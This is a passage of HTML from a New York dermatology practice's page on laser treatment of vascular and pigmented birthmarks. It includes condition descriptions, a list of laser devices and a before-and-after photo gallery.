		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/" aria-current="page">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7732 current_page_item menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/" aria-current="page">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="../../">Homepage</a> // Conditions / Birthmarks</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: left;">Vascular &amp; Pigmented Birthmarks New York, NY</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: left;"><span>Birthmarks are benign irregularities on the skin and can appear anywhere on the body.</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Birthmarks</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="632" height="254" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/laser-treatment-birthmark-removal-2365-e1585149462173.jpg" alt="before and after image of a laser treatment for birthmark removal on a baby&#039;s face" title="laser-treatment-birthmark-removal-2365" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/laser-treatment-birthmark-removal-2365-e1585149462173.jpg 632w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/laser-treatment-birthmark-removal-2365-480x193.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 632px, 100vw" class="wp-image-12131" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Birthmarks</strong> can be a significant source of embarrassment for adults and children alike. These markings can also be challenging to treat without the proper expertise and devices that allow for customization of each treatment to the unique needs of each patient.</p>
<p><span>The physicians at Laser &amp; Skin Surgery Center of New York ® are renowned experts in a wide variety of laser birthmark treatments, allowing us to treat numerous patients that may not find help elsewhere. Many of our techniques are now being utilized throughout the world. <strong>We treat patients of all ages including young infants.</strong> We also treat a variety of vascular and pigmented birthmarks including <strong><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">port-wine birthmarks,</a></strong> <strong><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">hemangiomas</a>, </strong></span><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/"><strong>Nevus of Ota</strong></a><span>, Nevus of Ito,<strong> <a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">café au lait macules</a>,</strong> <a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/"><strong>epidermal nevi, blue nevus</strong></a>, and </span><span><strong><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">venous malformations</a></strong></span><span>.</span></p>
<p><span>Treating young patients for birthmark conditions is a dedicated part of our practice. Our office has been designed to be kid-friendly and comfortable for families. Our doctors treat patients of all ages, including infants and toddlers. We believe that early intervention is the most effective way to successfully treat vascular birthmarks, using fast and painless treatments in our office.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>What devices are used to treat birthmarks?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><strong><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-YAG/" target="_blank" rel="noopener noreferrer">Erbium: YAG</a></strong><br /> <strong> <a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/"></a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/" target="_blank" rel="noopener noreferrer">Fraxel Dual®</a></strong><br /> <strong> <a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/"></a></strong></li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/"><strong>ND:YAG</strong></a></li>
<li><strong><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/" target="_blank" rel="noopener noreferrer">PicoPlus®</a></strong><br /> <strong> <a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/"></a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/" target="_blank" rel="noopener noreferrer">PicoSure™</a></strong><br /> <strong> <a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/"></a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/" target="_blank" rel="noopener noreferrer">Ruby</a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/treatment/lasers/vbeam-perfecta/" target="_blank" rel="noopener noreferrer">Vbeam Perfecta™ Pulsed Dye Laser</a></strong><br /> <strong> <a href="https://www.laserskinsurgery.com/treatment/lasers/vbeam-prima/"></a></strong></li>
<li><strong><a href="https://www.laserskinsurgery.com/treatment/lasers/vbeam-prima/" target="_blank" rel="noopener noreferrer">Vbeam Prima®</a></strong></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_video et_pb_video_0">
				
				
				
				
				<div class="et_pb_video_box">
				<video controls>
					<source type="video/mp4" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/08/lsscny-nyc-laser-video.mov" />
					
				</video></div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Our patient, Coco, retelling her experience with the ocular shield during her birthmark laser treatment at Dr. Geronemus&#8217; office</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="843" height="385" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/08/laser-birthmark-removal-before-after-new-york.jpg" alt="laser birthmark removal in new york" title="laser-birthmark-removal-before-after-new-york" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/08/laser-birthmark-removal-before-after-new-york.jpg 843w, https://www.laserskinsurgery.com/wp-content/uploads/2020/08/laser-birthmark-removal-before-after-new-york-480x219.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 843px, 100vw" class="wp-image-20182" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="850" height="313" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/08/laser-birthmark-removal-new-york.jpg" alt="laser birthmark removal in new york" title="laser-birthmark-removal-new-york" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/08/laser-birthmark-removal-new-york.jpg 850w, https://www.laserskinsurgery.com/wp-content/uploads/2020/08/laser-birthmark-removal-new-york-480x177.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 850px, 100vw" class="wp-image-20181" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>What are vascular birthmarks?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Vascular birthmarks develop when blood vessels near the surface of the skin do not form correctly, creating an overgrowth of cells. The most common type of vascular pigmentations include:</p>
<ul>
<li><strong><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></strong> – These birthmarks are reddish discolorations, most often appearing on the face, neck, arms, and legs. In some cases, they can be quite large, covering a significant portion of the face or limb. They are caused by dilated capillaries just underneath the surface of the skin.</li>
<li><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/"><b>Hemangiomas</b> </a>– Deep pigmentation that may look like a red mark (strawberry mark). They originate with a cluster of larger blood vessels that begin growing prior to birth. We use lasers to treat the red component in hemangiomas.</li>
<li><strong>Venous Malformations</strong> &#8211; These malformations are caused by defects within the veins and can often resemble a varicose vein. The markings are bluish in color since they are deeper beneath the skin&#8217;s surface. Venous malformations do not go away naturally &#8211; they always require treatment to eliminate.</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>What are pigmented birthmarks?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Pigmented birthmarks are the result of large concentrations of melanin in one spot, and are usually brown in color. Some types of pigmented birthmarks include:</p>
<ul>
<li><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/"><b>Café Au Lait Spots</b></a> – Pigmentations that are light tan in color that looks as though coffee with milk has been spilled on the skin.</li>
<li><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/"><strong>Nevus of Ota</strong></a> -This discoloration is typically brown or blue and appears around the eyes. Pigment can also occur in the whites of the eyes.</li>
<li><strong>Epidermal Nevi</strong> &#8211; Birthmarks that are light or dark brown and tend to grow thicker over time. They form in clusters and can resemble warts. </li>
<li><b>Moles</b> – (also known as nevi or nevus) Moles are a general term for any tan, black, or brown discoloration on the skin that may be present at birth or develop later in life. It is crucial to monitor moles for any changes in size, color, texture, and sensation to determine whether or not they have become cancerous.</li>
</ul>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1072" height="661" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-anolik-q-switched-laser-for-birthmark-cheek.jpg" alt="" title="lsscny-nyc-dr-anolik-q-switched-laser-for-birthmark-cheek" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-anolik-q-switched-laser-for-birthmark-cheek.jpg 1072w, https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-anolik-q-switched-laser-for-birthmark-cheek-980x604.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2022/03/lsscny-nyc-dr-anolik-q-switched-laser-for-birthmark-cheek-480x296.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1072px, 100vw" class="wp-image-29555" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>For more information on Vascular Birthmarks and Vascular Malformations, please visit the </span>Vascular Birthmarks Foundation<span> website at <a href="https://birthmark.org/" target="_blank" rel="noopener noreferrer"><strong>birthmark.org</strong></a>.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Real Patients Before and After photos</h2></div>
			</div><div class="et_pb_module dpdfg_filtergrid dpdfg_filtergrid_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<!-- DPDFG Start Main Container --><div class="dp-dfg-container dp-dfg-layout-grid dp-dfg-skin-default dp-dfg-skin-top-filters" data-active-filter="all" data-page="1" data-found-posts="107" data-post-number="3" data-default-filter="All" data-link-filter="" data-cache="off" data-ratio="0.74901960784314" data-show-thumb="on" data-action="lightbox_gallery" data-new-window="off" data-filters="off" data-date-filters="off" data-multifilter="off|OR" data-multilevel="off|AND|off" data-sorting="off" data-order="DESC" data-orderby="date" data-initorderby="date" data-url-navigation="off" data-url-history="on|reload" data-ajax-filters="off" data-doing-ajax="off" data-module="dpdfg_filtergrid_0" data-search="off" data-search-position="above" data-terms-tags="on" data-pagination="on" data-filter-method="default" data-third-party="" data-lightbox="on|||" data-video-preview="off" data-no-init="off" data-st="on" data-no-results="off"><div class="dp-dfg-items"><article id="post-30139" class="dp-dfg-item post-30139 photos type-photos status-publish has-post-thumbnail hentry photo_categories-birthmarks photo_categories-lasers photo_categories-port-wine-stain"     data-position="0"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/port-wine-stain-removal-from-babys-face/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2022/04/lsscny-nyc-dr-geronemus-port-wine-stain-removal-from-baby.jpg" data-title="[&quot;Port wine birthmark removal from baby&amp;#8217;s face&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/04/lsscny-nyc-dr-geronemus-port-wine-stain-removal-from-baby-510x382.jpg" alt="Port wine birthmark removal from baby&#8217;s face" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Port wine birthmark removal from baby&#8217;s face</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-34007" class="dp-dfg-item post-34007 photos type-photos status-publish has-post-thumbnail hentry photo_categories-birthmarks photo_categories-lasers photo_categories-port-wine-stain"     data-position="1"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/vbeam-laser-to-treat-port-wine-birthmark-on-infants-eye-and-forehead/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-geronemus-port-wine-birthmark-vbeam.jpg" data-title="[&quot;Vbeam laser to treat port wine birthmark on infant&amp;#8217;s eye and forehead&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/08/lsscny-nyc-geronemus-port-wine-birthmark-vbeam-510x382.jpg" alt="Vbeam laser to treat port wine birthmark on infant&#8217;s eye and forehead" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Vbeam laser to treat port wine birthmark on infant&#8217;s eye and forehead</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --><article id="post-32752" class="dp-dfg-item post-32752 photos type-photos status-publish has-post-thumbnail hentry photo_categories-birthmarks photo_categories-lasers"     data-position="2"   data-new-tab="off"   data-action-priority="item"><figure class="dp-dfg-image entry-thumb"><a href="https://www.laserskinsurgery.com/photos/vbeam-prima-treatments-to-minimize-vascular-birthmark/" data-img="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-vbeam-prima-laser-treatment-geronemus.jpg" data-title="[&quot;Vbeam prima treatments to minimize vascular birthmark&quot;]" class="dp-dfg-image-link entry-thumb-lightbox"><img loading="lazy" decoding="async" class="dp-dfg-featured-image" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/02/lsscny-nyc-vbeam-prima-laser-treatment-geronemus-510x382.jpg" alt="Vbeam prima treatments to minimize vascular birthmark" width="510" height="382" data-ratio="0.74901960784314"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Vbeam prima treatments to minimize vascular birthmark</h2></div><div class="dp-dfg-content entry-summary">Disclaimer: Results may vary from patient to patient. Results are not guaranteed.</div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-pagination" data-base-url="/conditions/birthmarks/page/" data-url-args=""><ul class="pagination "><li class="pagination-item previous-posts dp-dfg-direction  dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/" aria-label="Previous Page" data-page="1" class="pagination-link"><span class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/" aria-current="page" aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/3/"  aria-label="Page 3" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/4/"  aria-label="Page 4" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/5/"  aria-label="Page 5" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/6/"  aria-label="Page 6" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/7/"  aria-label="Page 7" data-page="7" class="pagination-link dp-dfg-page">7</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/8/"  aria-label="Page 8" data-page="8" class="pagination-link dp-dfg-page">8</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/9/"  aria-label="Page 9" data-page="9" class="pagination-link dp-dfg-page">9</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/10/"  aria-label="Page 10" data-page="10" class="pagination-link dp-dfg-page">10</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/11/"  aria-label="Page 11" data-page="11" class="pagination-link dp-dfg-page">11</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/12/"  aria-label="Page 12" data-page="12" class="pagination-link dp-dfg-page">12</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/page/13/"  